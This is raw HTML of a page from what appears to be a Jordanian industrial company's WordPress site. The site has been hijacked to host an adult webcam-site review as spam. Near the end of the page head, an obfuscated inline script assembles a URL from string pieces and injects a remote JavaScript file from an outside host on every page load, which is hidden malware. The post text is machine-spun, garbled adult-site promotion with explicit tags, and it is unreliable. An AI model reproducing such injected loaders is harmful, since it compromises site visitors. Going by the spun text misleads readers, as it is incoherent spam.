		.header-extras .skt-header-social .social-icons a:link, .header-extras .skt-header-social .social-icons a:visited{ 
			background-color:transparent !important;
			color:#151515;
		}	
		.header-extras .skt-header-social .social-icons a:hover {
			background-color:transparent !important;
			color:#e34531 !important
		}
		
		
		/*SKT Testimonial Slider*/
		.skt-testimonials .item {background-color: #f7f7f7;}
		.skt-testimonials .owl-dots .owl-dot{background-color: #000000;}
		.skt-testimonials .owl-dots .owl-dot.active{background-color: #f3c003;}		
		.skt-testimonials .skt-testimonial-image:after {border-color:#282828;}
		.skt-testimonials .skt-testimonial-title{color:#282828;}
		.skt-testimonials .skt-testimonial-designation{color:#b6b6b6;}
		.skt-testimonials .skt-testimonial-text{color:#7d7c7c;}		
		.skt-testimonials .owl-nav .owl-next, .skt-testimonials .owl-nav .owl-prev {background-color:  #000000; color: #ffffff;}
		.skt-testimonials .owl-nav .owl-next:hover, .skt-testimonials .owl-nav .owl-prev:hover {background: #e34531; color:#ffffff;}
				
		/* Teambox Background Color */
		.bxslider li{background-color:#ffc600; box-shadow: 0 0 8px #f2f2f2;}	
		.rota .testimonilacontent{color:#ffffff;}
		.rota .testimonila-desig h3 {color:#ffffff;}
		.rota .testimonila-desig p {color:#ffffff;}
		.bx-wrapper .bx-viewport {}
		
		/* Pager Color */
		.bx-wrapper .bx-pager.bx-default-pager a:link, .bx-wrapper .bx-pager.bx-default-pager a:visited{ 
			background:#ffc600;
		}	
		
		/* Pager Active Color */
		.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{ 
			background:#282828;
		}
	
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li a:link, .portfolio-categ li a:visited, .filter, .filter.selected{ 
			color:#313131;
		}		
		
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li.active a:link, .portfolio-categ li.active a:visited, .filter:hover{ 
			color:#e34531;
		}	
		
		.portfolio-content .portfolio-area li .image-block-title, .mega-hover{background-color: rgba(227,69,49, 0.7);}
		
		.mega-hovertitle {color:#fff;}
		
		/* Skills Bar Background Color */
		.skill-bg{ 
			background-color:#f8f8f8;
		}	
		
		/* Skills Bar Text Color */
		.skillbar-title{ 
			color:#ffffff;
		}			
															
		#simple-menu{color:#0a0a0a;}
		body.home.has_trans_header #simple-menu{color:#fff;}
		span.desc{color:#ffffff;}
		
		.header-extras li a,
		.header-extras li .header-search-toggle{color:#0a0a0a;}
		.header-extras li a:hover,
		.header-extras li .header-search-toggle:hover{color: #0a0a0a;}
		.header-extras li .custom-cart-count{background-color: #0a0a0a; color:#282828 !important;}
		
		.header-extras .skt-header-button a{background-color: #ffffff; color: #000000;}
		.header-extras .skt-header-button a:hover{background-color: #ffffff; color: #000000;}
		
		/*MENU Text Color*/
		#topmenu ul li a{color:#0a0a0a;}
		#topmenu ul li.menu_hover a:link, #topmenu ul li.menu_hover a:visited{border-color:#ffc600;}
		#topmenu ul li.menu_hover>a:link, #topmenu ul li.menu_hover>a:visited, body.has_trans_header.home #topmenu ul li.menu_hover>a:link, body.has_trans_header.home #topmenu ul li.menu_hover>a:visited{color:#ffc600;}
		#topmenu ul li.current-menu-item>a:link, #topmenu ul li.current-menu-item>a:visited, #topmenu ul li.current-menu-parent>a:link, #topmenu ul li.current_page_parent>a:visited, #topmenu ul li.current-menu-ancestor>a:link, #topmenu ul li.current-menu-ancestor>a:visited{color:#ffc600;}
		#topmenu ul li ul{border-color:#ffc600 transparent transparent transparent;}
		#topmenu ul.menu>li:hover:after{background-color:#ffc600;}
		#topmenu ul li ul li a:hover{color:#ffc600;}
		
		#topmenu ul li.appointment-btn a{background-color: #ffc600; color: #fff !important;}
		#topmenu ul li.appointment-btn a:hover{background-color: #0a0a0a; color: #fff !important;}
		
#topmenu ul li.current-menu-item > a:link:after, #topmenu ul li.current-menu-item > a:visited:after, #topmenu ul li.current-menu-parent > a:link:after, #topmenu ul li.current_page_parent > a:visited:after, #topmenu ul li.current-menu-ancestor > a:link:after, #topmenu ul li.current-menu-ancestor > a:visited:after{content:''; border-bottom-color:#ffc600 !important;}		
		
		#topmenu ul.menu ul li{background-color:#ffc600;}		
		
		#topmenu ul.sub-menu li a, #topmenu ul.children li a{color:#ffffff !important;}	
		#topmenu ul.sub-menu li a:hover, #topmenu ul.sub-menu li a:hover, #topmenu li.menu_highlight_slim:hover, #topmenu ul.sub-menu li.current_page_item, #topmenu ul.sub-menu li.current-menu-item{background-color:#282828 !important;}	

		.sidr{ background-color:#282828;}
		.pad_menutitle{ background-color:#ffc600;}
		.sidr ul li a, .sidr ul li span, .sidr ul li ul li a, .sidr ul li ul li span{color:#ffffff;}
		.sidr ul li.sidr-class-current-menu-item > a{color:#ffc600;}
		
		#simple-menu .fa-bars{color:#ffc600 !important;}
		.pad_menutitle .fa-bars, .pad_menutitle .fa-times{color:#ffffff !important;}				

		.head_soc .social_bookmarks a:link, .head_soc .social_bookmarks a:visited{color:#0a0a0a;}
		.head_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(10,10,10, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(10,10,10, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(10,10,10, 0.3)!important;}
		

		/*BASE Color*/
		.widget_border, .heading_border, #wp-calendar #today, .thn_post_wrap .more-link:hover, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, #searchsubmit, .complete_pagenav a:hover, .nav-box a:hover .left_arro, .nav-box a:hover .right_arro, .pace .pace-progress, .homeposts_title .menu_border, span.widget_border, .ast_login_widget #loginform #wp-submit, .prog_wrap, .lts_layout1 a.image, .lts_layout2 a.image, .lts_layout3 a.image, .rel_tab:hover .related_img, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .img_hover, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button, .woocommerce-product-search button {background:#ffc600;} 
		
		.share_active, .comm_auth a, .logged-in-as a, .citeping a, .lay3 h2 a:hover, .lay4 h2 a:hover, .lay5 .postitle a:hover, .nivo-caption p a, .acord_text p a, .org_comment a, .org_ping a, .contact_submit input:hover, .widget_calendar td a, .ast_biotxt a, .ast_bio .ast_biotxt h3, .lts_layout2 .listing-item h2 a:hover, .lts_layout3 .listing-item h2 a:hover, .lts_layout4 .listing-item h2 a:hover, .lts_layout5 .listing-item h2 a:hover, .rel_tab:hover .rel_hover, .post-password-form input[type~=submit], .bio_head h3, .blog_mo a:hover, .ast_navigation a:hover, .lts_layout4 .blog_mo a:hover{color:#ffc600;}
		#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .astwt_iframe a, .ast_bio .ast_biotxt h3, .ast_bio .ast_biotxt a, .nav-box a span, .lay2 h2.postitle:hover a{color:#ffc600;}
		.pace .pace-activity{border-top-color: #ffc600!important;border-left-color: #ffc600!important;}
		.pace .pace-progress-inner{box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;
		  -webkit-box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;
		  -moz-box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;}
		
		.fotorama__thumb-border, .ast_navigation a:hover{ border-color:#ffc600!important;}
		
		
		/*Text Color on BASE COLOR Element*/
		.icon_round a, #wp-calendar #today, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, .complete_pagenav a:hover, .ast_login_widget #loginform #wp-submit, #searchsubmit, .prog_wrap, .rel_tab .related_img i, .lay1 h2.postitle a, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .lts_layout1 .icon_wrap a, .lts_layout2 .icon_wrap a, .lts_layout3 .icon_wrap a, .lts_layout1 .icon_wrap a:hover, .woocommerce-product-search button{color:#ffffff;}
		.thn_post_wrap .listing-item .moretag:hover, body .lts_layout1 .listing-item .title, .lts_layout2 .img_wrap .complete_plus, .img_hover .icon_wrap a, body .thn_post_wrap .lts_layout1 .icon_wrap a, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{color:#ffffff;}




/*Sidebar Widget Background Color */
#sidebar .widget{ background:#FFFFFF;}
#sidebar .widget_wrap{border-color:#eeeff5;}
/*Widget Title Color */
#sidebar .widget-title, #sidebar .widget-title a{color:#666666;}

#sidebar #sidebar .widget, #sidebar .widget .widget_wrap{ color:#999999;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a:link, #sidebar .widget .widgettitle a:visited{font-size:16px;}

#sidebar .widget li a, #sidebar .widget a{ color:#ffc600;}
#sidebar .widget li a:hover, #sidebar .widget a:hover{ color:#999999;}


.flipcard .front{background-color:#ffffff; border-color:#e0e0e0;}

.flipcard .back{background-color:#f7f7f7; border-color:#000000;}

.divider5 span, .divider6 span{background-color:#8c8b8b;}
.divider1, .divider2, .divider3, .divider4, .divider5, .divider6, .fusion-title .title-sep, .fusion-title.sep-underline, .product .product-border, .fusion-title .title-sep{border-color:#8c8b8b;}

.timeline-both-side li .timeline-description{background-color:#ffffff;}

.timeline-both-side:before, .timeline-both-side li .border-line, .timeline-both-side li .border-line:before{background-color:#dedede;}

.timeline-both-side:after, .timeline-both-side li .timeline-description{border-color:#dedede;}
.griditem{background-color:#ffffff;}
.griditem{border-color:#cccccc;}

.serviceboxbg{background:rgba(255,198,0, 0.8); border-right-color:#30a0fd;}
.serviceboxbg:hover{background-color:#685031;}
.servicebox h3, .serviceboxbg p{color:#ffffff !important;}
.sktgo, .sktgo:hover{background-color:#ffffff;}

#footer .footercols1 h3, #footer .footercols2 h3, #footer .footercols3 h3, #footer .footercols4 h3{color:#ffffff;}

.footer-infobox{background-color: ;}

.footmenu li a,
.footer-blog-posts ul li a{color: #999999;}

.footmenu li a:hover,
.footer-blog-posts ul li a:hover,
.footmenu li.current-menu-item a,
.footmenu li.current_page_item a{color: #ffffff;}

/*FOOTER WIDGET COLORS*/
#footer{background-color: #181818; background-image: url();}
#footer .footercols1, #footer .footercols2, #footer .footercols3, #footer .footercols4, .footer-post-area ul li h4, .footer-post-area ul li h4 a:link, .footer-post-area ul li h4 a:visited{color:#999999;}


/*COPYRIGHT COLORS*/
#copyright{background-color: #181818;}
.copytext, .copytext a:link, .copytext a:visited{color: #858484;}

.foot_soc .social_bookmarks a:link, .foot_soc .social_bookmarks a:visited{color:#858484;}
.foot_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(133,132,132, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(133,132,132, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(133,132,132, 0.3);}



/*-------------------------------------TYPOGRAPHY--------------------------------------*/

/*Post Titles and headings Font*/
.postitle, .product_title{ font-family:Assistant;}

/*Menu Font*/
#topmenu ul li a{ font-family:Cairo;}



#topmenu ul li a{font-size:15px;}
#topmenu ul li {line-height: 15px;}

/*Body Text Color*/
body, .home_cat a, .contact_submit input, .comment-form-comment textarea{ color:#484747;}
.single_post_content .tabs li a{ color:#484747;}
.thn_post_wrap .listing-item .moretag{ color:#484747;}
	
	

/*Post Title */
.postitle, .postitle a, .nav-box a, h3#comments, h3#comments_ping, .comment-reply-title, .related_h3, .nocomments, .lts_layout2 .listing-item h2 a, .lts_layout3 .listing-item h2 a, .lts_layout4 .listing-item h2 a, .author_inner h5, .product_title, .woocommerce-tabs h2, .related.products h2, .optimposts .type-product h2.postitle a, .woocommerce ul.products li.product h3{ text-decoration:none; color:#666666;}

/*Woocommerce*/
.optimposts .type-product a.button.add_to_cart_button:hover{background-color:#ffffff;color:#ffc600;} 
.optimposts .lay2_wrap .type-product span.price, .optimposts .lay3_wrap .type-product span.price, .optimposts .lay4_wrap  .type-product span.price, .optimposts .lay4_wrap  .type-product a.button.add_to_cart_button{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:before{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay4_wrap  .type-product h2.postitle a{color:#ffc600;}



@media screen and (max-width: 480px){
body.home.has_trans_header .header .logo h1 a:link, body.home.has_trans_header .header .logo h1 a:visited{ color:#ffffff!important;}
body.home.has_trans_header .header #simple-menu{color:#0a0a0a!important;}
}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
span.desc{display: none;}
.services-box .services-box-area {
    height: 311px;
}
.header {
    background-color: rgb(255 255 255 / 95%);
}

element.style {
}
.services-box-area h3.service-title a {
    color: #222222;
}
.services-box-area h3.service-title a {
    font-family: 'Cairo';
}
.slider-main .nivo-caption .slidedesc {
    letter-spacing: 0;
}
.skt-header-button {
    direction: ltr;
}
div#trp-floater-ls-current-language {
    display: none;
}
@media screen and (max-width: 767px){
.home.has_trans_header .header, .header, .head-info-area {
    background: #ffffff!important;
}
.header-extras { display: none;
}
}
.thn_post_wrap ul li {
    list-style: inside;
}
.thn_post_wrap ul {
    list-style-type: disc;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
}
.nivoSlider {
    height: 700px;
}
.skt-project-column .skt-project-column-inner img {
    display: block;
    height: 298px;
}
.service-desc {
    display: none;
}/*---------------------------------------------------------*/
</style>

<!--[if IE]>
<style type="text/css">
.text_block_wrap, .home .lay1, .home .lay2, .home .lay3, .home .lay4, .home .lay5, .home_testi .looper, #footer .widgets{opacity:1!important;}
#topmenu ul li a{display: block;padding: 20px; background:url(#);}
</style>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-270x270.png" />

<style>.head_inner{border: none;}</style>

<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,700&display=swap" rel="stylesheet">
	<style>
	 
	li#menu-item-5489 {
    display: none !important;
}
		li#sidr-id-menu-item-5489 {
			display: none !important;
}
			ul#sidr-id-menu-header {
    text-align: center;
}
		</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1FEEFV73H8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1FEEFV73H8');
</script>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="wp-singular post-template-default single single-post postid-11512 single-format-standard wp-theme-contractor-pro translatepress-en_US site_full has_trans_header not_frontpage elementor-default elementor-kit-17915">


<!--HEADER-->
<div class="mywrap">
<div class="header_wrap layer_wrapper">
		
<!--HEADER STARTS-->

<div class="header type2">
  <div class="center">
    <div class="head_inner"> 
      <!--LOGO START-->
      <div class="logo">
                <a class="logoimga" title="Babel Industrial &amp; Trading" href="https://babel-jo.com/en/"><img src="https://babel-jo.com/wp-content/uploads/2021/04/logo.png" /></a> <span class="desc">Babel Industrial &amp; Trading</span>
              </div>
      <!--LOGO END-->
      <div class="header-content-right"> 
        <!--MENU START--> 
        <!--MOBILE MENU START--> 
        <a id="simple-menu" href="#sidr"><i class="fa-bars"></i></a> 
        <!--MOBILE MENU END-->
        <div class="header-extras">
       					<li><div class="skt-header-button"><a href="tel:0796593082"><span><img src="https://babel-jo.com/wp-content/themes/contractor-pro/images/phone-icon.png" /> 0796593082 </span></a></div></li>
			        </div>
        <div id="topmenu" class="">
          <div class="menu-header"><ul id="menu-header" class="menu"><li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5063"><a href="https://babel-jo.com/en/">Home</a></li>
<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://babel-jo.com/en/about/">About</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://babel-jo.com/en/sections/">Sections</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://babel-jo.com/en/projects/">Projects</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5753"><a href="https://babel-jo.com/en/clients/">Clients</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://babel-jo.com/en/careers/">Careers</a></li>
<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://babel-jo.com/en/contact-us/">Contact us</a></li>
<li id="menu-item-5488" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5488"><a href="https://babel-jo.com/ar/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/"><span data-no-translation><span class="trp-ls-language-name">العربية</span></span></a></li>
<li id="menu-item-5489" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-5489"><a href="https://babel-jo.com/en/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul></div>        </div>
        <!--MENU END--> 
      </div>
    </div>
  </div>
</div>
<!--HEADER ENDS--></div><!--layer_wrapper class END-->
</div>
<!--Slider START-->
     
<!--Slider END-->
<div class="clear"></div><div class="post_wrap layer_wrapper">
    <!--CUSTOM PAGE HEADER STARTS-->
    <!--Header POST-->
<div class="">
    <div class="post_head"> <img src="https://babel-jo.com/wp-content/uploads/2021/05/slide1-1920x914-1.jpg">
    <div class="skt-page-title">
      <div class="center">
        <h1>Cam4 Evaluate &#038; 14 Top Live Intercourse Cam Website Alternatives To Cam4 Com</h1>
      </div>
    </div>
  </div>
  </div>
<!--page_head class END-->
    <!--CUSTOM PAGE HEADER ENDS-->
    	        <div id="content">
		<div class="center">
           <!--POST START-->
			<div class="no_sidebar">
				<div class="single_post">

                                       <div class="post-11512 post type-post status-publish format-standard hentry category-1" id="post-11512"> 
                        
                    <!--EDIT BUTTON START-->
						    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                        <div class="single_post_content">
                        
                            <!--POST INFO START-->
								                                <div class="single_metainfo ">
                                	<!--DATE-->
                                    <i class="fa-calendar"></i><a class="comm_date post-date updated">July 7, 2022</a>
                                    <!--AUTHOR-->
                                    <i class="fa-user"></i><a class='vcard author post-author' href="https://babel-jo.com/en/author/admin/"><span class='fn'>admin</span></a>
                                    <!--COMMENTS COUNT-->
                                    <i class="fa-comments-o"></i><div class="meta_comm"><a href="https://babel-jo.com/en/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/#respond">0 Comment</a></div>                                	<!--CATEGORY LIST-->
                                  <i class="fa-th-list"></i><div class="catag_list"><a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a></div>
                                </div>
                                                            <!--POST INFO END-->
                            
                            <!--POST CONTENT START-->
                                <div class="thn_post_wrap">

									<p>There are a number of ways you could get “free” tokens, but in fact there isn&#8217;t a such thing as a free lunch so they aren&#8217;t completely free. If I needed to be picky I’d say it was unhealthy safety apply to include the username within the url, however in follow it probably doesn’t matter. Finally, ChatSpit is in many ways similar to ChatRandom. It is a chat app that you can use both on Android or iOS that enables you to hook up with folks all round the world in hopes of discovering somebody to talk to.</p>
<p>Remember, when giving Cam4 a try interplay along with your viewers is a must to achieve any kind of visitors enhance to your room. Also, it solely takes that one or two folks to essentially make your sessions pay off in means of earnings. This is in case you are using them for public performances/being yourself and having fun classes. They even have private shows &#038; group aim reveals as an option. I have been engaged on cam4 for years, as an african it is tough for being an independent girl as a result of receiving cost is really difficult right here. Most of the cost operators dont work here, and people who work are really troublesome to register as a end result of it is onerous to get all the documents, particularly proof of handle.</p>
<p>Your shopping through their online exhibits won’t be interrupted by pop-ups of any kind, and you won’t be urged to click anywhere, which is refreshing, to say the least. MyFreeCams fashions are stunningly stunning, and you’ll have a enjoyable time on this site. Female and trans models usually stream solo, however I observed that male models are inclined to stream in couples, gay couples, to be actual. Though you can also find an occasional solo male streamer, despite them being relatively rare. You can even browse through the most well-liked tags, corresponding to Kiss, Squirt, Anal, Ass, Spankings, Pussy, Flashtop, Flashbottom, and so forth and so forth. The filtering choice permits you to narrow your search by the location of the mannequin, their body sort, hair color, ethnicity, breast and penis dimension, and more. Overall, Cam4 has a good system of serving to you find exactly what sort of performer you’re looking for.</p>
<ul>
<li>The largest choice of cams is, as traditional, within the female section, however there&#8217;s a little bit for everyone.</li>
<li>They try to be every little thing for everybody versus specializing in simply live intercourse cams.</li>
<li>From the beginning in 2007 to the present, the site has managed to achieve fairly a bit of fame and right now it is doubtless one of the webcam websites that&#8217;s indispensable among cam enthusiasts.</li>
<li>You can use it now, however do not anticipate to see many VR shows right here any time soon.</li>
</ul>
<p>As a end result, it is feasible for you to to make an knowledgeable choice if you use these details. Simply told, the majority of the performers are inexperienced. Users can have a different kind of Union expertise because of newbie performers. They desire a more genuine experience that does not seem like scripted the entire time. Users that appreciate or like amateurs want their performances to be more realistic. Furthermore, they wish to see a wide range of body types and personalities, which are typically disregarded when the grownup entertainment industry is looking for the subsequent technology of performers.</p>
<h2>The Best Intercourse Dolls For Men  The Right Guide To Buying A Sex Doll In 2022</h2>
<p>It doesn’t matter what you call it; it&#8217;ll emerge before your eyes. You’ll should spend slightly more than $21 per month to upgrade your account to Gold, but you can nonetheless purchase tokens to take part in cam shows. In reality, it occurs that typically on Cam4, there are extra men than there are girls; it does not include the gay site. One of the important thing selling factors of the mainstream cam websites is the incredible range of fashions, both in seems and diversity of reveals, obtainable.</p>
<h3>Adultcamreview Com Evaluations Cam4!</h3>
<p>Established in 2008, Omegle was among the many founders of on-line messaging web sites a little earlier than the rise in online use, social networking websites, and expertise. Certainly, Omegle’s special from different stay chat platforms is that members are strangers and positioned from another side of the world. As in comparability with some frequent social networks, Omegle is not going to want to enroll or account to make use of all the website’s options. Additionally, if you personal Virtual Reality Goggles, strive searching for virtual actuality digital camera reveals. Since the consistency is actually better, they&#8217;ve a more practical really feel. Most performers keep private web sites and even privately run galleries.</p>
<p>Aside from a couple of minor tweaks, the quality of the video chat rooms is equivalent to the desktop model. Even though Cam4 has a lot of filters, you all the time appear to get a number of males and couples when exploring the women-only section. Cam4 is known for its giant variety of webcam hosts and social networking platform. Cam4 customers aren&#8217;t just there to masturbate; they&#8217;re also there to speak to different individuals. When you want to see something apart from the mannequin sitting, smiling, possibly enjoying with her/himself, you want to put in your tokens. There&#8217;s a &#8216;cube&#8217; feature which you click on to say what you want to see; finger, play with dildo and so forth., and you&#8217;ll play &#8216;roll the dice&#8217; and be random.</p>
<p>Chaturbate makes it really easy for you to get your stay cam fill with none effort in your half. Not to say, this web site brings a fantastic blend of real-time cam models, in addition to female and male alike. It’s as easy as urgent a button to modify between watching “only men” or “only women” on digital camera. Also, there might be a wide range of material that has lumped together here, together with “Teens 18+,” “Couples,” and Bi &#038; Gay,” making it simpler for you to discover what you’re interested in and need. NudesCams is understood for many features and presents reside feeds, making it stand out from essentially the most cam-site crowd. NudeLive is a comparatively new website, nevertheless it already has a considerable fanbase and plenty of live webcams to choose from at no matter given time. On the opposite hand, SD cameras account for a higher proportion of all cameras than HD cameras.</p>
<h3>Camgirls Incomes Cash At Cam4 By Way Of Tokens</h3>
<p>Until several reside broadcasts have been accomplished your account shall be positioned on hold. [newline]Tips you obtain during your broadcasts will remain in your broadcaster dashboard till you are accredited. However, I&#8217;d like to see them concentrate more attention on highlighting Male / Transgender Categories along with non-binary, BBW &#038; other niches after they promote on their socials. They at present have their favourite handful of various performers and studio models it seems and do not regularly add new unbiased talent to the promotions. From the beginning in 2007 to the current, the location has managed to achieve fairly a bit of fame and right now it is likely certainly one of the webcam websites that is indispensable among cam lovers. Cam4 was launched in 2007 and it is a very fashionable freemium camsite. Women, males, couples and shemales from all round the world broadcast their reveals.</p>
<p>I did not do anything hat he/she wished and my Broadcast was shut down. Ever since then I found  my profile blackballed and  Gaslighted by each Camsupporter on the matter. Emma one of the Camsupporters took it upon herself to threaten to dam me with out purpose. I asked for a Non-filers type as a end result of I did not have a W-9 form to offer.</p>
<h2>The Reality About Cam4 Evaluation, Secrets &#038; Alternate Options</h2>
<p>With a lot of available novice cams to browse, you probably can meet your perfect person. Compared to different webcam web sites, that is undoubtedly probably the greatest round. With an enormous selection of novice webcam performers worldwide, you may have many alternatives. The top-notch user interface makes it simple to browse chat rooms and interact with broadcasters.</p>
<p>First prize in every class pays $2k, second pays $1k and third and fourth place receives $500 and $250 respectively. Dublin, Ireland and mainly operates in the European webcam sector but has good worldwide coverage. Payment processors include established names like Epoch and Segpay for accepting payments worldwide. There are lots of ways to protect your delicate info on the platform.</p>
<h3>Model Profiles</h3>
<p>Cam4 offers a search possibility because it has a bigger variety of broadcasters than different platforms. You can use the classes and filters to slim down your search outcomes. Consequently, you may see fashions which may be acceptable to your preferences. My Free Cams does certainly give you one thing free of charge, and you can sit and watch what goes on on with out having to affix in.</p>
<p>Some of the males on Cam4 are on the lookout for a quick buck, however the majority are just hoping for a free cam2cam session from the cam girl they&#8217;re watching. If you are seeking skilled homosexual chat hosts, there are higher choices. However, you might <a href="https://freesexcams.live/cam4/">cam4&#8242;</a> need to specialise, in which case Live Jasmine may do it for you. This is especially Asian themed with scorching newbie women and comes in at an honest worth.</p>
<p>Group exhibits may be extra attention-grabbing and you’ll discover that you could search for rooms that assist that. But “group” shows at Cam4 aren&#8217;t like these at CB where it’s principally only a multi-person personal, as an alternative they are extra like a ticket show or the Gold exhibits on streamate. The system will need you to provide an e-mail address, and it doesn’t like those privacy ones like mailnintor.com and rejects most, but not all, of them. Sign-up does require you to click the verification link within the e mail, in contrast to for example the place it&#8217;s optional. At cam4 you can’t do something along with your new account till you try this verification, so look out for the email from which incorporates the hyperlink. The largest flaw of MyFreeCams is straight away noticeable the moment you open the site.</p>
                                    
                                </div>
                                	<div style="clear:both"></div>
                                <div class="thn_post_wrap wp_link_pages">
									                                </div>
                            <!--POST CONTENT END-->
                            
                            
                            
                            <!--POST FOOTER START-->
                                <div class="post_foot">
                                    <div class="post_meta">
										                                     </div>
                               </div>
                           <!--POST FOOTER END-->
                            
                        </div>
                    <!--POST END-->
                    </div>
                        
             
       
                        
								<!--NEXT AND PREVIOUS POSTS START--> 
												  
        <div id="ast_nextprev" class="navigation ">
        
			<span class="div_middle"><i class="fa fa-stop"></i></span> 
            
                            <div class="nav-box ast-prev">
                                <a href="https://babel-jo.com/en/campirates-review-2022-3/" rel="prev"><i class="fa fa-angle-left"></i>Previous Post<br><span>Campirates Review 2022</span></a>                  <div class="prev_cat_name">
                    <a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>                  </div>
                </div>
                                        <div class="nav-box ast-next">
                                <a href="https://babel-jo.com/en/small-les-mille-vignes-2014-porcelain-nick/" rel="next"><i class="fa fa-angle-right"></i>Next Post<br><span>Small les mille vignes 2014 Porcelain Nick</span></a>                  <div class="next_cat_name">
                    <a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>                  </div>
                </div>
                    </div>
                                                            <!--NEXT AND PREVIOUS POSTS END-->          
                

            <!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
				                    <div class="comments_template ">
                        
 
<!-- THE COMMENTS/PING TEMPLATE START -->
 
<!-- If comments are closed. -->
<p class="nocomments">Comments are closed.</p> 
 

<!--COMMENT FORM START--> 
	<!--COMMENT FORM END-->                     </div>
                 
            <!--COMMENT END-->


			</div>
</div>
		</div><!--center class END-->
	</div>        <!--#content END-->
</div><!--layer_wrapper class END-->

		<a class="to_top "><i class="fa-angle-up fa-2x"></i></a>
<!--Footer Start-->
<div class="footer_wrap layer_wrapper ">
<div id="footer" class="footer-type3">
		<div class="center">
    	<div class="rowfooter">
            <div class="clear"></div>
    		    
            <div class="footercols3"><div id="block-2"></div></div>
            <div class="footercols3"><h3>Our Sections </h3><div class="menu-services-container"><ul id="menu-services" class="footmenu"><li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5057"><a href="https://babel-jo.com/en/ourservices/electrochemical-paint/">Electrochemical Paint</a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5058"><a href="https://babel-jo.com/en/ourservices/public-commerce/">Public Commerce</a></li>
<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5059"><a href="https://babel-jo.com/en/ourservices/manufacturing-parts-jacks/">Manufacturing (Parts &#038; Jacks)</a></li>
